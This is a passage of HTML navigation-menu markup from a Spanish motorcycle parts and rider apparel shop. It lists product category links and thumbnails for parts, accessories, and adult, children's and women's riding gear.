                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                            alt="GUÍA Y PATINES DE CADENA" />
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="mobile-menu__column-title">GUÍA Y PATINES DE CADENA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4021-filtros-de-aire"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                            alt="FILTROS DE AIRE" />
                                    <a href="https://motosaleser.es/4021-filtros-de-aire" class="mobile-menu__column-title">FILTROS DE AIRE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3987-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="FRENOS Y PARTES" />
                                    <a href="https://motosaleser.es/3987-frenos-y-partes" class="mobile-menu__column-title">FRENOS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                            alt="RUEDAS Y PARTES" />
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes" class="mobile-menu__column-title">RUEDAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="SUSPENSIONES Y PARTES" />
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes" class="mobile-menu__column-title">SUSPENSIONES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3986-refrigeracion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                            alt="REFRIGERACIÓN" />
                                    <a href="https://motosaleser.es/3986-refrigeracion" class="mobile-menu__column-title">REFRIGERACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5260-caballete-lateral"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                            alt="CABALLETE LATERAL" />
                                    <a href="https://motosaleser.es/5260-caballete-lateral" class="mobile-menu__column-title">CABALLETE LATERAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-13  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Accesorios</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                            alt="ESCAPES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios" class="mobile-menu__column-title">ESCAPES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3992-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                            alt="DEPÓSITOS" />
                                    <a href="https://motosaleser.es/3992-depositos" class="mobile-menu__column-title">DEPÓSITOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                            alt="ASIENTOS Y FUNDAS" />
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas" class="mobile-menu__column-title">ASIENTOS Y FUNDAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS" />
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="mobile-menu__column-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                            alt="PROTECCIONES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios" class="mobile-menu__column-title">PROTECCIONES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3993-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="ELECTRICIDAD" />
                                    <a href="https://motosaleser.es/3993-electricidad" class="mobile-menu__column-title">ELECTRICIDAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                            alt="ACCESORIOS ALUMINIO" />
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio" class="mobile-menu__column-title">ACCESORIOS ALUMINIO</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3982-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="ADHESIVOS" />
                                    <a href="https://motosaleser.es/3982-adhesivos" class="mobile-menu__column-title">ADHESIVOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3990-lubricantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                            alt="LUBRICANTES" />
                                    <a href="https://motosaleser.es/3990-lubricantes" class="mobile-menu__column-title">LUBRICANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4630-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="EQUIPAJE" />
                                    <a href="https://motosaleser.es/4630-equipaje" class="mobile-menu__column-title">EQUIPAJE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                            alt="CORREAS DE SUJECCIÓN" />
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion" class="mobile-menu__column-title">CORREAS DE SUJECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4823-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="NAVEGACIÓN" />
                                    <a href="https://motosaleser.es/4823-navegacion" class="mobile-menu__column-title">NAVEGACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4835-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                            alt="TRANSPORTE" />
                                    <a href="https://motosaleser.es/4835-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                            alt="HERRAMIENTAS Y UTENSILIOS" />
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios" class="mobile-menu__column-title">HERRAMIENTAS Y UTENSILIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5024-tornilleria"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                            alt="TORNILLERÍA" />
                                    <a href="https://motosaleser.es/5024-tornilleria" class="mobile-menu__column-title">TORNILLERÍA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3994-paddock"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                            alt="PADDOCK" />
                                    <a href="https://motosaleser.es/3994-paddock" class="mobile-menu__column-title">PADDOCK</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5116-matriculas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                            alt="MATRÍCULAS" />
                                    <a href="https://motosaleser.es/5116-matriculas" class="mobile-menu__column-title">MATRÍCULAS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-user mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">PILOTO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Adulto</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/71-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/71-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/64-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/64-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3963-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3963-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/69-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/69-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/916-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/916-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/67-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/67-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3962-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3962-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/66-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/66-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERAS Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="mobile-menu__column-title">RIÑONERAS Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4665-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4665-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4470-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4470-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4008-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4008-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4010-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4010-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Infantil</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3964-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/3964-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3965-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/3965-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3966-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3966-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3970-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/3970-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3968-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/3968-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3969-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/3969-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3971-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3971-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3972-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/3972-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                            alt="CHUBASQUEROS Y CHAQUETAS" />
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="mobile-menu__column-title">CHUBASQUEROS Y CHAQUETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4012-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4012-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4998-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4998-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4237-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4237-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4011-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4011-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-14  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4281-cascos-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                            alt="CASCOS MUJER" />
                                    <a href="https://motosaleser.es/4281-cascos-mujer" class="mobile-menu__column-title">CASCOS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                            alt="GAFAS DE MUJER" />
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer" class="mobile-menu__column-title">GAFAS DE MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                            alt="EQUIPACIONES MUJER" />
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer" class="mobile-menu__column-title">EQUIPACIONES MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4952-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4952-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4953-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/4953-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4969-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4969-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERA Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas" class="mobile-menu__column-title">RIÑONERA Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4982-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4982-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                            alt="CHAQUETAS MUJER" />
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer" class="mobile-menu__column-title">CHAQUETAS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4995-maletas"
